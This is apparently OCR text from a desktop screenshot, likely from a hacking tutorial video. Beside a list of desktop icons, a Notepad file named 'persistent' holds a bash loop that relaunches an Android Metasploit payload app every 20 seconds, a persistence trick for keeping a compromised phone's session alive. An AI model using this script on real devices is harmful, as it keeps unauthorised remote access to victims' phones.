 This PC -
Shortcut
VMware
Workstati...
New Text
Document
kali-linux
share
OBS Studio
WO Mic
Client
20210917_1...
Recycle Bin
ProtonVPN
New folder
Active
Presenter
WhatsApp
YouTube
AnyBurn
SketchUp
2019
Netsh Log
Google Earth
Pro
PyCharm
Communi...
scrcpy
Oracle VM
VirtualBox
Internet
Downlo...
New Text
Docume...
Converter
persistent - Notepad
File Edit Format View Help
#!/bin/bash
while true
do am start --user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 20
done
Ln 5, Col 5 100% Unix (LF) UTF-8
@PROGRAGAMER
16:00
CC